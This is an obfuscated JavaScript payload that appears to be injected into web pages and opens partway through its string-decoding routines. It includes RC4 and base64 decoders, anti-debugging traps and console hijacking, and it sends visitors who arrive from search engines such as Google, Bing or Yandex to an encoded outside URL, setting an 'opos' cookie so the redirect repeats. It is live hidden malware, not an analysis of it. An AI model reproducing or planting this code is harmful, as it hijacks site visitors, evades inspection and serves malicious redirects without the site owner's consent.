_0x142e5=0x0;_0x142e5<_0xe1e124['length'];_0x142e5++){_0x4265c3=(_0x4265c3+0x1)%0x100,_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3])%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb,_0x10bee2+=String['fromCharCode'](_0xe1e124['charCodeAt'](_0x142e5)^_0x704e43[(_0x704e43[_0x4265c3]+_0x704e43[_0x3ca9f8])%0x100]);}return _0x10bee2;};_0xe1e1['kHpZWi']=_0x3a6ae3,_0xe1e1['mPADtS']={},_0xe1e1['oqJroT']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0xe1e1['mPADtS'][_0x3966f1];if(_0x46ec19===undefined){if(_0xe1e1['qhcrEq']===undefined){var _0x4bb177=function(_0x4e77ff){this['GAiQRM']=_0x4e77ff,this['ZJWVyG']=[0x1,0x0,0x0],this['mwQgAf']=function(){return'newState';},this['OXhaJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mOHMaj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4bb177['prototype']['AcHxOC']=function(){var _0x9e8b65=new RegExp(this['OXhaJc']+this['mOHMaj']),_0x4a575a=_0x9e8b65['test'](this['mwQgAf']['toString']())?--this['ZJWVyG'][0x1]:--this['ZJWVyG'][0x0];return this['KDSiLh'](_0x4a575a);},_0x4bb177['prototype']['KDSiLh']=function(_0x505bcf){if(!Boolean(~_0x505bcf))return _0x505bcf;return this['DauSiX'](this['GAiQRM']);},_0x4bb177['prototype']['DauSiX']=function(_0x41f41c){for(var _0x5063c8=0x0,_0x4b9afc=this['ZJWVyG']['length'];_0x5063c8<_0x4b9afc;_0x5063c8++){this['ZJWVyG']['push'](Math['round'](Math['random']())),_0x4b9afc=this['ZJWVyG']['length'];}return _0x41f41c(this['ZJWVyG'][0x0]);},new _0x4bb177(_0xe1e1)['AcHxOC'](),_0xe1e1['qhcrEq']=!![];}_0x39e635=_0xe1e1['kHpZWi'](_0x39e635,_0x3f0286),_0xe1e1['mPADtS'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x2266=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0x2266['tFAtdK']===undefined){var _0x280ceb=function(_0x3a6ae3){var _0x39cf05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29c89a='';for(var _0x76126a=0x0,_0x258330,_0x171414,_0x4941ad=0x0;_0x171414=_0x3a6ae3['charAt'](_0x4941ad++);~_0x171414&&(_0x258330=_0x76126a%0x4?_0x258330*0x40+_0x171414:_0x171414,_0x76126a++%0x4)?_0x29c89a+=String['fromCharCode'](0xff&_0x258330>>(-0x2*_0x76126a&0x6)):0x0){_0x171414=_0x39cf05['indexOf'](_0x171414);}return _0x29c89a;};_0x2266['TOsiCB']=function(_0x491e0f){var _0xe1e124=_0x280ceb(_0x491e0f);var _0x22669f=[];for(var _0x704e43=0x0,_0x3ca9f8=_0xe1e124['length'];_0x704e43<_0x3ca9f8;_0x704e43++){_0x22669f+='%'+('00'+_0xe1e124['charCodeAt'](_0x704e43)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x22669f);},_0x2266['edfHPj']={},_0x2266['tFAtdK']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0x2266['edfHPj'][_0x3966f1];if(_0x46ec19===undefined){var _0x1b88fb=function(_0x10bee2){this['SiCuHg']=_0x10bee2,this['kPLdzb']=[0x1,0x0,0x0],this['FPJKFB']=function(){return'newState';},this['DAoyeb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MwmyZE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b88fb['prototype']['oNfAlx']=function(){var _0x44b750=new RegExp(this['DAoyeb']+this['MwmyZE']),_0x4265c3=_0x44b750['test'](this['FPJKFB']['toString']())?--this['kPLdzb'][0x1]:--this['kPLdzb'][0x0];return this['ShYGIQ'](_0x4265c3);},_0x1b88fb['prototype']['ShYGIQ']=function(_0x1f1702){if(!Boolean(~_0x1f1702))return _0x1f1702;return this['AiYYgq'](this['SiCuHg']);},_0x1b88fb['prototype']['AiYYgq']=function(_0x2f3c10){for(var _0x142e5=0x0,_0x4bb177=this['kPLdzb']['length'];_0x142e5<_0x4bb177;_0x142e5++){this['kPLdzb']['push'](Math['round'](Math['random']())),_0x4bb177=this['kPLdzb']['length'];}return _0x2f3c10(this['kPLdzb'][0x0]);},new _0x1b88fb(_0x2266)['oNfAlx'](),_0x39e635=_0x2266['TOsiCB'](_0x39e635),_0x2266['edfHPj'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x10b10e=_0x2266,_0x2951a2=_0xe1e1;(function(_0x191f10,_0x53ae4d){var _0x23acbc=_0x491e,_0x3fe0df=_0xe1e1,_0x3d55bc=_0x2266;while(!![]){try{var _0x3e04af=parseInt(_0x3d55bc(0x150))*parseInt(_0x3d55bc(0x17c))+-parseInt(_0x3fe0df(0x163,'qcgw'))*parseInt(_0x23acbc(0x158))+-parseInt(_0x23acbc(0x180))+parseInt(_0x3fe0df(0x170,'t7HA'))+parseInt(_0x3fe0df(0x18a,'jPoc'))+-parseInt(_0x3fe0df(0x168,'CUaQ'))+parseInt(_0x3fe0df(0x14d,'JImw'));if(_0x3e04af===_0x53ae4d)break;else _0x191f10['push'](_0x191f10['shift']());}catch(_0x26004e){_0x191f10['push'](_0x191f10['shift']());}}}(_0x4941,0x37c27));var _0x10bee2=function(){var _0x4e77ff=!![];return function(_0x9e8b65,_0x4a575a){var _0x505bcf=_0x4e77ff?function(){var _0xc5d298=_0xe1e1;if(_0x4a575a){var _0x41f41c=_0x4a575a[_0xc5d298(0x188,'tUBB')](_0x9e8b65,arguments);return _0x4a575a=null,_0x41f41c;}}:function(){};return _0x4e77ff=![],_0x505bcf;};}(),_0x44b750=_0x10bee2(this,function(){var _0x5063c8=function(){var _0x46c3bd=_0xe1e1,_0x511293=_0x2266,_0x4b9afc=_0x5063c8[_0x511293(0x16e)]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0x46c3bd(0x172,'xISL')](_0x511293(0x16b));return!_0x4b9afc['test'](_0x44b750);};return _0x5063c8();});_0x44b750();var _0x4265c3=function(){var _0x277471=!![];return function(_0x450a70,_0x4a7ea7){var _0x460cc5=_0x277471?function(){if(_0x4a7ea7){var _0x2b2fb8=_0x4a7ea7['apply'](_0x450a70,arguments);return _0x4a7ea7=null,_0x2b2fb8;}}:function(){};return _0x277471=![],_0x460cc5;};}();(function(){_0x4265c3(this,function(){var _0xd1cc7a=_0xe1e1,_0x13de2a=_0x2266,_0x2edfa5=new RegExp('function\x20*\x5c(\x20*\x5c)'),_0x1790d3=new RegExp(_0x13de2a(0x187),'i'),_0x2c8ed1=_0x4bb177('init');!_0x2edfa5[_0x13de2a(0x175)](_0x2c8ed1+_0x13de2a(0x15c))||!_0x1790d3[_0x13de2a(0x175)](_0x2c8ed1+_0xd1cc7a(0x15d,'ol^j'))?_0x2c8ed1('0'):_0x4bb177();})();}());var _0x1f1702=function(){var _0x311dfc=!![];return function(_0x2dbba1,_0x5ab0f3){var _0x55ec2e=_0x311dfc?function(){var _0x5b03d6=_0x2266;if(_0x5ab0f3){var _0x5ec673=_0x5ab0f3[_0x5b03d6(0x184)](_0x2dbba1,arguments);return _0x5ab0f3=null,_0x5ec673;}}:function(){};return _0x311dfc=![],_0x55ec2e;};}(),_0x2f3c10=_0x1f1702(this,function(){var _0x5b6c29=_0xe1e1,_0xae02af=_0x2266,_0x2af599=_0x491e,_0x3cf1c5=function(){var _0x370395=_0x491e,_0x4e11b9=_0xe1e1,_0xd70a6;try{_0xd70a6=Function(_0x4e11b9(0x152,'JImw')+_0x370395(0x15a)+');')();}catch(_0x18769a){_0xd70a6=window;}return _0xd70a6;},_0xb029c9=_0x3cf1c5(),_0x37d015=_0xb029c9[_0x2af599(0x151)]=_0xb029c9[_0xae02af(0x147)]||{},_0x48a9cf=[_0x5b6c29(0x182,'([sN'),'warn','info','error',_0x2af599(0x16a),'table','trace'];for(var _0x599c2f=0x0;_0x599c2f<_0x48a9cf[_0x2af599(0x157)];_0x599c2f++){var _0x5829d3=_0x1f1702[_0xae02af(0x16e)][_0x2af599(0x155)][_0x5b6c29(0x17a,'CRfk')](_0x1f1702),_0x4504dc=_0x48a9cf[_0x599c2f],_0x5cf526=_0x37d015[_0x4504dc]||_0x5829d3;_0x5829d3['__proto__']=_0x1f1702[_0xae02af(0x162)](_0x1f1702),_0x5829d3['toString']=_0x5cf526[_0x2af599(0x16d)][_0x2af599(0x176)](_0x5cf526),_0x37d015[_0x4504dc]=_0x5829d3;}});_0x2f3c10();class _0x142e5{static[_0x2951a2(0x154,'qI%2')](){var _0x581e10=_0x491e,_0x523012=_0x2266,_0x118ef8=document[_0x523012(0x14e)][_0x581e10(0x167)](_0x523012(0x174)),_0x18d6dd=_0x118ef8[0x0]['split']('\x20|\x20');function _0x3eb332(_0x4c1c6d,_0x36951c,_0x4c626a,_0x38b350,_0x7ed58f,_0x51800a){var _0x2e00ec=_0x581e10,_0x50f3e7=_0x523012;if(!_0x4c1c6d||!_0x36951c)return![];var _0x122bb3=_0x4c1c6d+'='+encodeURIComponent(_0x36951c);if(_0x4c626a)_0x122bb3+=_0x50f3e7(0x164)+_0x4c626a[_0x50f3e7(0x14b)]();if(_0x38b350)_0x122bb3+=';\x20path='+_0x38b350;if(_0x7ed58f)_0x122bb3+=_0x2e00ec(0x16c)+_0x7ed58f;if(_0x51800a)_0x122bb3+=_0x50f3e7(0x183);return document['cookie']=_0x122bb3,!![];}function _0x53b7f0(_0x21c9f2){var _0x28ebdf=_0xe1e1,_0x57179f=_0x581e10,_0x38dbf3=_0x57179f(0x16f)+_0x21c9f2+_0x28ebdf(0x186,'$LgS'),_0x195960=new RegExp(_0x38dbf3);if(_0x195960['test'](document[_0x28ebdf(0x14c,'%WGb')]))return decodeURIComponent(RegExp['$1']);return![];}function _0x263dd7(_0x2551ad,_0x1c8976,_0x2eb1ab){return _0x3eb332(_0x2551ad,null,new Date(0x0),_0x1c8976,_0x2eb1ab),!![];}var _0x4dd713={};_0x4dd713[_0x581e10(0x160)]=[[/google\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.yahoo\./i,/(\?|&)p=(.*?)(&|$)/i,0x2],[/bing\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.aol\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/ask\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/altavista\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.lycos\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/alltheweb\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/yandex\./i,/(\?|&)text=(.*?)(&|$)/i,0x2],[/(nova\.|search\.)?rambler\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/gogo\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/go\.mail\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/nigma\./i,/(\?|&)s=(.*?)(&|$)/i,0x2]],_0x4dd713['_0x1b88fb']=function(_0x9c548f){var _0x1401dd=_0xe1e1,_0x5c36ac=_0x523012,_0x57f89c=_0x581e10,_0x537cfd=null;for(var _0xdffb5b=0x0;_0xdffb5b<_0x4dd713[_0x57f89c(0x160)][_0x5c36ac(0x156)];_0xdffb5b++){var _0x1405ba=_0x4dd713[_0x57f89c(0x160)][_0xdffb5b];if(_0x9c548f[_0x57f89c(0x15b)](_0x1405ba[0x0])||_0x53b7f0('opos')=='1'){_0x3eb332('opos','1'),document[_0x5c36ac(0x15f)][_0x1401dd(0x165,'YVoZ')]=_0x1401dd(0x171,'91U0')+_0x18d6dd[0x0];break;}}},_0x4dd713[_0x523012(0x148)](document[_0x523012(0x166)]);}}_0x142e5[_0x10b10e(0x179)]();function _0x4bb177(_0x4409bc){function _0x3f9f63(_0x4e90d9){var _0x25c446=_0x491e,_0x486fb4=_0xe1e1,_0x5235ae=_0x2266;if(typeof _0x4e90d9===_0x5235ae(0x169))return function(_0x333988){}['constructor']('while\x20(true)\x20{}')[_0x486fb4(0x177,'91U0')](_0x486fb4(0x189,'g2Av'));else(''+_0x4e90d9/_0x4e90d9)[_0x486fb4(0x18b,'eDJw')]!==0x1||_0x4e90d9%0x14===0x0?function(){return!![];}[_0x25c446(0x149)](_0x5235ae(0x159)+_0x5235ae(0x161))['call'](_0x25c446(0x15e)):function(){return![];}[_0x486fb4(0x17d,'viLd')](_0x486fb4(0x17f,'cGbI')+_0x5235ae(0x161))[_0x5235ae(0x184)](_0x486fb4(0x14f,')y2N'));_0x3f9f63(++_0x4e90d9);}try{if(_0x4409bc)return _0x3f9f63;else _0x3f9f63(0x0);}catch(_0x42b3a5){}}